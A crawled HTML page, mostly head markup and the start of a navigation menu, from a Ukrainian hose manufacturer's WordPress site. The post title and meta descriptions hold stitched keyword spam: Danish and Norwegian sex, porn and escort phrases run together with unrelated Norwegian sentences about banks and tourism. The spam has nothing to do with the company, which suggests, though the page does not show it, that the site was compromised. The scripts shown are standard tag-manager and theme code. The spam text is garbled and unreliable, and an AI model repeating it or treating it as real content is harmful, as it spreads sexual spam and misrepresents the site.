

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tucai.in.ua/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark/
body_size: 32557
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TRCN7FLZ');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.tucai.in.ua/xmlrpc.php">

<title>Dansk sex noveller linderud bad | erotiske vitser escorte denmark - Tucai</title>

		<!-- All in One SEO 4.3.0 - aioseo.com -->
		<meta name="description" content="SexHelsinkiStockholmBesteNorway teenNorway knull castingNorway bbwJeggingsImmerscharfSønn mamma og tante knulle porno micaela schafer naken sex tapeDet vil for eksempel være en viss forskjell på tilbudene i Sparebank 1 Østlandet, SR Bank og Nord-Norge, for å nevne noen. Men Vardøværingene gir seg ikke så lett, nye satsingsområder er turisme og sivil overvåking av de store havområdene i" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.tucai.in.ua/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.0 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Tucai - КОМПАНИЯ TUCAI — мировой лидер в производстве гибких соединений для воды, газа и масла." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dansk sex noveller linderud bad | erotiske vitser escorte denmark - Tucai" />
		<meta property="og:description" content="SexHelsinkiStockholmBesteNorway teenNorway knull castingNorway bbwJeggingsImmerscharfSønn mamma og tante knulle porno micaela schafer naken sex tapeDet vil for eksempel være en viss forskjell på tilbudene i Sparebank 1 Østlandet, SR Bank og Nord-Norge, for å nevne noen. Men Vardøværingene gir seg ikke så lett, nye satsingsområder er turisme og sivil overvåking av de store havområdene i" />
		<meta property="og:url" content="https://www.tucai.in.ua/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark/" />
		<meta property="og:image" content="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-Paraproy-Logo-Tucai.png" />
		<meta property="og:image:secure_url" content="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-Paraproy-Logo-Tucai.png" />
		<meta property="og:image:width" content="197" />
		<meta property="og:image:height" content="85" />
		<meta property="article:published_time" content="2022-10-05T15:30:37+00:00" />
		<meta property="article:modified_time" content="2023-01-31T09:30:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dansk sex noveller linderud bad | erotiske vitser escorte denmark - Tucai" />
		<meta name="twitter:description" content="SexHelsinkiStockholmBesteNorway teenNorway knull castingNorway bbwJeggingsImmerscharfSønn mamma og tante knulle porno micaela schafer naken sex tapeDet vil for eksempel være en viss forskjell på tilbudene i Sparebank 1 Østlandet, SR Bank og Nord-Norge, for å nevne noen. Men Vardøværingene gir seg ikke så lett, nye satsingsområder er turisme og sivil overvåking av de store havområdene i" />
		<meta name="twitter:image" content="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-Paraproy-Logo-Tucai.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.tucai.in.ua\/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark\/#blogposting","name":"Dansk sex noveller linderud bad | erotiske vitser escorte denmark - Tucai","headline":"Dansk sex noveller linderud bad | erotiske vitser escorte denmark","author":{"@id":"https:\/\/www.tucai.in.ua\/author\/michail\/#author"},"publisher":{"@id":"https:\/\/www.tucai.in.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.tucai.in.ua\/wp-content\/uploads\/2019\/11\/cropped-Paraproy-Logo-Tucai.png","@id":"https:\/\/www.tucai.in.ua\/#articleImage","width":197,"height":85},"datePublished":"2022-10-05T15:30:37+03:00","dateModified":"2023-01-31T09:30:40+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/www.tucai.in.ua\/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark\/#webpage"},"isPartOf":{"@id":"https:\/\/www.tucai.in.ua\/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark\/#webpage"},"articleSection":"\u0411\u0435\u0437 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/www.tucai.in.ua\/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tucai.in.ua\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.tucai.in.ua\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041e \u043d\u0430\u0441 \u0432\u0441\u0435\u043c\u0438\u0440\u043d\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0441 \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u043e\u0439 \u0440\u0435\u043f\u0443\u0442\u0430\u0446\u0438\u0435\u0439 \u041a\u041e\u041c\u041f\u0410\u041d\u0418\u042f TUCAI - \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u043b\u0438\u0434\u0435\u0440 \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u0433\u0438\u0431\u043a\u0438\u0445 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0432\u043e\u0434\u044b, \u0433\u0430\u0437\u0430 \u0438 \u043c\u0430\u0441\u043b\u0430. \u0424\u0430\u0431\u0440\u0438\u043a\u0430 TUCAI \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0430 \u0432 \u0411\u0430\u0440\u0441\u0435\u043b\u043e\u043d\u0435 \u0438 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u043f\u043b\u043e\u0449\u0430\u0434\u044c \u043f\u0440\u0438\u0431\u043b\u0438\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e 7000 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0445 \u043c\u0435\u0442\u0440\u043e\u0432. \u041e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044f\u0441\u044c \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c 40-\u0442\u0438 \u043b\u0435\u0442\u043d\u0435\u043c \u043e\u043f\u044b\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u0432 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0433\u0438\u0431\u043a\u0438\u0445 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0439, \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0434\u043b\u044f \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0435\u043d\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f. \u0412\u044b\u0441\u043e\u043a\u043e\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e","url":"https:\/\/www.tucai.in.ua\/"},"nextItem":"https:\/\/www.tucai.in.ua\/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.tucai.in.ua\/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.tucai.in.ua\/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark\/","name":"Dansk sex noveller linderud bad | erotiske vitser escorte denmark","description":"SexHelsinkiStockholmBesteNorway teenNorway knull castingNorway bbwJeggingsImmerscharfS\u00f8nn mamma og tante knulle porno micaela schafer naken sex tapeDet vil for eksempel v\u00e6re en viss forskjell p\u00e5 tilbudene i Sparebank 1 \u00d8stlandet, SR Bank og Nord-Norge, for \u00e5 nevne noen. Men Vard\u00f8v\u00e6ringene gir seg ikke s\u00e5 lett, nye satsingsomr\u00e5der er turisme og sivil overv\u00e5king av de store havomr\u00e5dene i","url":"https:\/\/www.tucai.in.ua\/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark\/"},"previousItem":"https:\/\/www.tucai.in.ua\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.tucai.in.ua\/#organization","name":"Tucai","url":"https:\/\/www.tucai.in.ua\/","logo":{"@type":"ImageObject","url":"https:\/\/www.tucai.in.ua\/wp-content\/uploads\/2019\/11\/cropped-Paraproy-Logo-Tucai.png","@id":"https:\/\/www.tucai.in.ua\/#organizationLogo","width":197,"height":85},"image":{"@id":"https:\/\/www.tucai.in.ua\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.tucai.in.ua\/author\/michail\/#author","url":"https:\/\/www.tucai.in.ua\/author\/michail\/","name":"michail","image":{"@type":"ImageObject","@id":"https:\/\/www.tucai.in.ua\/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dd3230c8c3eb15d39ddc138338d13219?s=96&d=mm&r=g","width":96,"height":96,"caption":"michail"}},{"@type":"WebPage","@id":"https:\/\/www.tucai.in.ua\/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark\/#webpage","url":"https:\/\/www.tucai.in.ua\/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark\/","name":"Dansk sex noveller linderud bad | erotiske vitser escorte denmark - Tucai","description":"SexHelsinkiStockholmBesteNorway teenNorway knull castingNorway bbwJeggingsImmerscharfS\u00f8nn mamma og tante knulle porno micaela schafer naken sex tapeDet vil for eksempel v\u00e6re en viss forskjell p\u00e5 tilbudene i Sparebank 1 \u00d8stlandet, SR Bank og Nord-Norge, for \u00e5 nevne noen. Men Vard\u00f8v\u00e6ringene gir seg ikke s\u00e5 lett, nye satsingsomr\u00e5der er turisme og sivil overv\u00e5king av de store havomr\u00e5dene i","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/www.tucai.in.ua\/#website"},"breadcrumb":{"@id":"https:\/\/www.tucai.in.ua\/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark\/#breadcrumblist"},"author":{"@id":"https:\/\/www.tucai.in.ua\/author\/michail\/#author"},"creator":{"@id":"https:\/\/www.tucai.in.ua\/author\/michail\/#author"},"datePublished":"2022-10-05T15:30:37+03:00","dateModified":"2023-01-31T09:30:40+03:00"},{"@type":"WebSite","@id":"https:\/\/www.tucai.in.ua\/#website","url":"https:\/\/www.tucai.in.ua\/","name":"Tucai","description":"\u041a\u041e\u041c\u041f\u0410\u041d\u0418\u042f TUCAI \u2014 \u043c\u0438\u0440\u043e\u0432\u043e\u0439 \u043b\u0438\u0434\u0435\u0440 \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u0433\u0438\u0431\u043a\u0438\u0445 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0432\u043e\u0434\u044b, \u0433\u0430\u0437\u0430 \u0438 \u043c\u0430\u0441\u043b\u0430.","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/www.tucai.in.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Tucai &raquo; Лента" href="https://www.tucai.in.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tucai &raquo; Лента комментариев" href="https://www.tucai.in.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tucai &raquo; Лента комментариев к &laquo;Dansk sex noveller linderud bad | erotiske vitser escorte denmark&raquo;" href="https://www.tucai.in.ua/dansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark/feed/" />
<!-- <link rel='stylesheet' id='gtranslate-style-css' href='https://www.tucai.in.ua/wp-content/plugins/gtranslate/gtranslate-style48.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.tucai.in.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://www.tucai.in.ua/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.tucai.in.ua/wp-content/cache/wpfc-minified/lvyrk2l6/3xjfq.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.tucai.in.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/bootstrap/css/bootstrap.min.css?ver=20120208' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/vendor/magnific-popup.min.css?ver=20120208' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flexslider-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/vendor/flexslider.min.css?ver=20120208' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/vendor/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shop-isle-animate-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/vendor/animate.min.css?ver=20120208' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shop-isle-main-style-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/assets/css/style.min.css?ver=1.1.58' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='shop-isle-style-css' href='https://www.tucai.in.ua/wp-content/themes/shop-isle/style.css?ver=1.1.58' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-lazyload-css' href='https://www.tucai.in.ua/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.10.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.tucai.in.ua/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.tucai.in.ua/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.tucai.in.ua/wp-content/cache/wpfc-minified/f6d5sdsx/3xn69.css" media="all"/>
<!--n2css--><script src='//www.tucai.in.ua/wp-content/cache/wpfc-minified/jnekzveo/3xjfq.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.tucai.in.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.tucai.in.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<link rel="https://api.w.org/" href="https://www.tucai.in.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://www.tucai.in.ua/wp-json/wp/v2/posts/1357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tucai.in.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tucai.in.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.6" />
<link rel='shortlink' href='https://www.tucai.in.ua/?p=1357' />
<link rel="alternate" type="application/json+oembed" href="https://www.tucai.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tucai.in.ua%2Fdansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tucai.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tucai.in.ua%2Fdansk-sex-noveller-linderud-bad-erotiske-vitser-escorte-denmark%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style id="shop_isle_customizr_pallete" type="text/css">.module.module-video { padding: 130px 0px; }.shop_isle_header_title h1 a, .shop_isle_header_title h2 a { color: #dd3030; }</style><link rel="icon" href="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-cropped-Paraproy-Logo-Tucai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-cropped-Paraproy-Logo-Tucai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-cropped-Paraproy-Logo-Tucai-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-cropped-Paraproy-Logo-Tucai-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1357 single-format-standard wp-custom-logo no-wc-breadcrumb e-lazyload elementor-default elementor-kit-1600">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRCN7FLZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<!-- Preloader -->
	
	<header class="header ">
			<!-- Navigation start -->
		<nav class="navbar navbar-custom navbar-fixed-top " role="navigation">

		<div class="container">
		<div class="header-container">

		<div class="navbar-header">
		<div class="shop_isle_header_title"><div class="shop-isle-header-title-inner"><a href="https://www.tucai.in.ua/" class="custom-logo-link" rel="home"><img width="197" height="85" src="https://www.tucai.in.ua/wp-content/uploads/2019/11/cropped-Paraproy-Logo-Tucai.png" class="custom-logo" alt="Tucai" decoding="async" /></a></div></div>
						<div type="button" class="navbar-toggle" data-toggle="collapse" data-target="#custom-collapse">
							<span class="sr-only">Переключить навигацию</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</div>
					</div>

					<div class="header-menu-wrap">
						<div class="collapse navbar-collapse" id="custom-collapse">

							<ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-139"><a href="https://www.tucai.in.ua/%d0%be-%d0%b7%d0%b0%d0%b2%d0%be%d0%b4%d0%b5/">О заводе</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.tucai.in.ua/%d0%be-%d0%b7%d0%b0%d0%b2%d0%be%d0%b4%d0%b5/%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Качество</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.tucai.in.ua/%d0%be-%d0%b7%d0%b0%d0%b2%d0%be%d0%b4%d0%b5/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a></li>
</ul>
</li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-142"><a href="https://www.tucai.in.ua/%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%86%d0%b8%d1%8f/">Продукция</a>
<ul class="sub-menu">
